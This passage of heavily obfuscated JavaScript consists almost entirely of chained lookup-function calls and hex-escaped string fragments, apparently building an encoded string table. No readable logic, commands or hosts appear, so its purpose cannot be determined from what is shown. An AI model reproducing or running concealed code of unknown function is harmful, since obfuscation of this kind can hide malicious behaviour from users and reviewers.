61')+_0x1350d2('\x30\x78\x66\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x33\x64\x30')+'\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x36\x39')+'\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x6d\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x30\x34')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x39'))+(_0x1350d2('\x30\x78\x66\x36\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x62')+'\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x38\x37\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x61')+_0x1350d2('\x30\x78\x35\x62\x32')+_0x1350d2('\x30\x78\x37\x35\x32')+_0x1350d2('\x30\x78\x38\x33\x36')+_0x1350d2('\x30\x78\x32\x35\x38')+_0x1350d2('\x30\x78\x66\x32\x38')+_0x1350d2('\x30\x78\x36\x39\x34')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x39\x64\x37')+_0x1350d2('\x30\x78\x33\x35\x37')+_0x1350d2('\x30\x78\x39\x64\x32')+_0x1350d2('\x30\x78\x37\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x63\x61\x66')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x33\x35\x65')+'\x34\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x33\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x37\x65')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x64\x36\x64')+_0x1350d2('\x30\x78\x65\x65\x65')+_0x1350d2('\x30\x78\x31\x30\x30\x39')+_0x1350d2('\x30\x78\x38\x65\x30')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x39\x32\x34')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x62')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x35\x35\x64')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x64\x66')+'\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x70\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x63')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x38\x33\x64')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x32')+'\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x39\x34')+_0x1350d2('\x30\x78\x63\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x31')+_0x1350d2('\x30\x78\x33\x64\x63')+'\x38\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x37\x63\x62')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x36\x65\x30')+_0x1350d2('\x30\x78\x64\x36\x39')+_0x1350d2('\x30\x78\x32\x37\x38')+_0x1350d2('\x30\x78\x36\x32\x64')+_0x1350d2('\x30\x78\x65\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x35')+_0x1350d2('\x30\x78\x35\x32\x66')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x38\x37')+_0x1350d2('\x30\x78\x64\x65\x38')+_0x1350d2('\x30\x78\x35\x36\x63')+_0x1350d2('\x30\x78\x64\x30\x31')+_0x1350d2('\x30\x78\x64\x35\x39')+_0x1350d2('\x30\x78\x36\x65\x64')+_0x1350d2('\x30\x78\x64\x34\x37')+_0x1350d2('\x30\x78\x39\x37')+_0x1350d2('\x30\x78\x39\x62\x31')+_0x1350d2('\x30\x78\x36\x30\x37')+_0x1350d2('\x30\x78\x33\x61\x32')+_0x1350d2('\x30\x78\x32\x34\x65')+_0x1350d2('\x30\x78\x32\x34\x34')+_0x1350d2('\x30\x78\x32\x64\x39')+_0x1350d2('\x30\x78\x36\x61\x39')+_0x1350d2('\x30\x78\x66\x34\x62')+_0x1350d2('\x30\x78\x34\x31\x63')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x38')+_0x1350d2('\x30\x78\x37\x36\x34')+_0x1350d2('\x30\x78\x38\x37\x30')+_0x1350d2('\x30\x78\x35\x36\x35')+_0x1350d2('\x30\x78\x37\x66\x36')+_0x1350d2('\x30\x78\x37\x31\x32')+_0x1350d2('\x30\x78\x37\x63\x39')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x32\x63\x38')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x2c\x5c')+(_0x1350d2('\x30\x78\x34\x61\x65')+_0x1350d2('\x30\x78\x63\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x31')+'\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x36\x36\x32')+_0x1350d2('\x30\x78\x32\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x62')+_0x1350d2('\x30\x78\x31\x65\x61')+_0x1350d2('\x30\x78\x35\x39\x31')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x35\x34\x32')+_0x1350d2('\x30\x78\x62\x36\x66')+'\x5c\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x33')+_0x1350d2('\x30\x78\x32\x64\x32')+_0x1350d2('\x30\x78\x66\x66\x33')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x33')+_0x1350d2('\x30\x78\x62\x30\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+'\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x31')+_0x1350d2('\x30\x78\x31\x30\x65\x33')+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x36')+_0x1350d2('\x30\x78\x66\x61\x64')+_0x1350d2('\x30\x78\x32\x61\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x32\x66')+_0x1350d2('\x30\x78\x66\x64')+_0x1350d2('\x30\x78\x33\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x34')+_0x1350d2('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x35\x36')+_0x1350d2('\x30\x78\x34\x66\x32')+_0x1350d2('\x30\x78\x61\x31\x33')+_0x1350d2('\x30\x78\x39\x66\x64')+_0x1350d2('\x30\x78\x31\x35\x63')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61'+_0x1350d2('\x30\x78\x32\x35\x39')+_0x1350d2('\x30\x78\x61\x39\x61')+_0x1350d2('\x30\x78\x35\x64\x38')+_0x1350d2('\x30\x78\x34\x37\x62')+_0x1350d2('\x30\x78\x36\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x35')+_0x1350d2('\x30\x78\x35\x33\x63')+_0x1350d2('\x30\x78\x31\x65\x63')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x65\x64\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x30')+_0x1350d2('\x30\x78\x33\x63\x36')+_0x1350d2('\x30\x78\x39\x32\x65')+'\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x62\x65')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x37\x34\x34')+_0x1350d2('\x30\x78\x66\x66\x32')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x34\x66')+_0x1350d2('\x30\x78\x65\x32\x31')+_0x1350d2('\x30\x78\x37\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x30\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x65')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x62')+_0x1350d2('\x30\x78\x32\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x66')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x34')+_0x1350d2('\x30\x78\x38\x37\x63')+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x38\x65\x63')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+'\x27\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62'+_0x1350d2('\x30\x78\x62\x33\x31')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x32\x30\x36')+_0x1350d2('\x30\x78\x66\x38\x63')+_0x1350d2('\x30\x78\x38\x31\x33')+_0x1350d2('\x30\x78\x62\x61\x37'))+(_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+'\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x38')+_0x1350d2('\x30\x78\x36\x31\x30')+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x66\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x64\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x63\x30\x36')+_0x1350d2('\x30\x78\x63\x61\x37')+'\x5c\x6d\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x64\x61\x34')+_0x1350d2('\x30\x78\x66\x35\x37')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+'\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x33\x30\x64')+_0x1350d2('\x30\x78\x61\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x65\x61\x61')+_0x1350d2('\x30\x78\x36\x63\x36')+_0x1350d2('\x30\x78\x66\x39\x39')+_0x1350d2('\x30\x78\x32\x37\x62')+'\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x34\x63')+_0x1350d2('\x30\x78\x33\x34\x33')+_0x1350d2('\x30\x78\x32\x39\x39')+_0x1350d2('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x61')+_0x1350d2('\x30\x78\x38\x61\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31'+_0x1350d2('\x30\x78\x35\x32\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x33\x63\x32')+_0x1350d2('\x30\x78\x31\x34\x30')+_0x1350d2('\x30\x78\x37\x62\x33')+_0x1350d2('\x30\x78\x32\x39\x32')+'\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c'+'\x47\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c'+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x33\x34')+'\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x66\x30')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x62\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x65')+_0x1350d2('\x30\x78\x39\x64\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x65')+_0x1350d2('\x30\x78\x32\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x36\x32\x33')+'\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x35')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x62\x65\x30')+_0x1350d2('\x30\x78\x32\x36\x64')+_0x1350d2('\x30\x78\x31\x38\x33')+_0x1350d2('\x30\x78\x61\x37\x36')+_0x1350d2('\x30\x78\x39\x38\x32')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x62\x39\x30')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x31\x31\x37\x62')+_0x1350d2('\x30\x78\x39\x34\x32')+_0x1350d2('\x30\x78\x37\x31\x31')+_0x1350d2('\x30\x78\x62\x32\x35')+_0x1350d2('\x30\x78\x36\x38\x38')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x65\x33\x31')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x36\x66\x62')+_0x1350d2('\x30\x78\x31\x34\x32')+_0x1350d2('\x30\x78\x37\x66\x65')+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x38\x33\x66')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x39\x30\x65')+_0x1350d2('\x30\x78\x37\x34\x35')+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x62\x34\x33')+_0x1350d2('\x30\x78\x35\x32\x63')+'\x5c\x31\x54\x5c\x5c\x6d\x5c\x27\x2c\x5c')+('\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x61\x65\x34')+_0x1350d2('\x30\x78\x36\x32\x34')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x36\x62\x63')+_0x1350d2('\x30\x78\x34\x32\x61')+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c'+'\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x37\x30\x30')+_0x1350d2('\x30\x78\x37\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x30\x66\x37')+'\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x33\x62\x33')+_0x1350d2('\x30\x78\x37\x65\x33')+_0x1350d2('\x30\x78\x32\x31\x62')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64'+_0x1350d2('\x30\x78\x31\x31\x64\x66')+_0x1350d2('\x30\x78\x38\x37\x38')+'\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x35')+_0x1350d2('\x30\x78\x36\x37\x64')+'\x38\x5c\x5c\x46\x5c\x5c\x68\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x63\x34')+_0x1350d2('\x30\x78\x62\x65\x36')+_0x1350d2('\x30\x78\x37\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x34')+_0x1350d2('\x30\x78\x38\x66\x62')+_0x1350d2('\x30\x78\x62\x34\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x65\x66\x32')+_0x1350d2('\x30\x78\x32\x31\x63')+_0x1350d2('\x30\x78\x64\x62')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x38\x62\x30')+_0x1350d2('\x30\x78\x33\x65\x62')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x63\x39\x30')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x66\x32')+_0x1350d2('\x30\x78\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x65\x62')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x63\x64')+_0x1350d2('\x30\x78\x38\x63\x63')+_0x1350d2('\x30\x78\x36\x62\x31')+_0x1350d2('\x30\x78\x65\x39\x34')+_0x1350d2('\x30\x78\x31\x36\x30')+'\x5c\x36\x5c\x5c\x34\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x63')+'\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x30'+_0x1350d2('\x30\x78\x36\x39\x31')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x65\x37\x36')+_0x1350d2('\x30\x78\x38\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x65\x66')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c'+'\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x34\x36\x36')+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+_0x1350d2('\x30\x78\x37\x64\x63')+_0x1350d2('\x30\x78\x38\x31\x64')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x65')+_0x1350d2('\x30\x78\x64\x35\x32')+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x39\x37\x33')+_0x1350d2('\x30\x78\x31\x66\x32')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x64\x38\x34')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x36')+_0x1350d2('\x30\x78\x66\x31\x64')+_0x1350d2('\x30\x78\x38\x35\x34')+_0x1350d2('\x30\x78\x63\x65\x63')+'\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x35\x34\x63')+_0x1350d2('\x30\x78\x66\x64\x39')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x36\x61\x34')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x62\x33\x34')+_0x1350d2('\x30\x78\x32\x30\x31')+_0x1350d2('\x30\x78\x65\x66\x61')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x1350d2('\x30\x78\x64\x65\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x34\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x66\x36\x61')+_0x1350d2('\x30\x78\x35\x63\x61')+_0x1350d2('\x30\x78\x36\x66\x65')+_0x1350d2('\x30\x78\x63\x39\x32')+_0x1350d2('\x30\x78\x63\x39\x31')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x36\x39')+_0x1350d2('\x30\x78\x62\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x35')+_0x1350d2('\x30\x78\x39\x39\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x61\x31\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x39\x32\x35')+_0x1350d2('\x30\x78\x31\x31\x35\x32')+_0x1350d2('\x30\x78\x64\x31\x64')+_0x1350d2('\x30\x78\x39\x65\x64')+'\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x64\x38')+_0x1350d2('\x30\x78\x64\x61\x31')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x39\x65\x61')+_0x1350d2('\x30\x78\x36\x34\x39')+_0x1350d2('\x30\x78\x63\x62\x66')+_0x1350d2('\x30\x78\x33\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x66')+_0x1350d2('\x30\x78\x35\x32\x34')+_0x1350d2('\x30\x78\x65\x63\x38')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+'\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x32')+'\x5c\x5c\x32\x6b\x5c\x5c\x69\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x33\x37')+_0x1350d2('\x30\x78\x38\x66')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x37\x36')+'\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c'+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x62')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x36\x37')+_0x1350d2('\x30\x78\x62\x30\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x61\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x30\x32')+_0x1350d2('\x30\x78\x33\x65\x32')+'\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x32\x34')+_0x1350d2('\x30\x78\x62\x66\x39')+_0x1350d2('\x30\x78\x37\x32\x65')+'\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64'+_0x1350d2('\x30\x78\x39\x35\x37')+_0x1350d2('\x30\x78\x33\x61\x34')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x34\x38\x64')+_0x1350d2('\x30\x78\x38\x66\x39')+_0x1350d2('\x30\x78\x39\x33\x39')+_0x1350d2('\x30\x78\x39\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x33')+_0x1350d2('\x30\x78\x61\x39\x33')+_0x1350d2('\x30\x78\x39\x63\x66')+'\x43\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31'+_0x1350d2('\x30\x78\x32\x33\x35')+_0x1350d2('\x30\x78\x39\x63\x35')+_0x1350d2('\x30\x78\x32\x61\x61')+'\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65\x39')+_0x1350d2('\x30\x78\x37\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x62')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x63\x62\x39')+_0x1350d2('\x30\x78\x38\x64\x38')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x62\x38')+_0x1350d2('\x30\x78\x63\x32\x38')+_0x1350d2('\x30\x78\x65\x33\x66')+_0x1350d2('\x30\x78\x38\x32\x37')+_0x1350d2('\x30\x78\x33\x30\x39')+_0x1350d2('\x30\x78\x33\x62\x31')+_0x1350d2('\x30\x78\x36\x64\x66'))+(_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x62\x35')+_0x1350d2('\x30\x78\x33\x62\x39')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x66\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x35\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x64\x30\x61')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x37\x64\x35')+_0x1350d2('\x30\x78\x65\x39\x35')+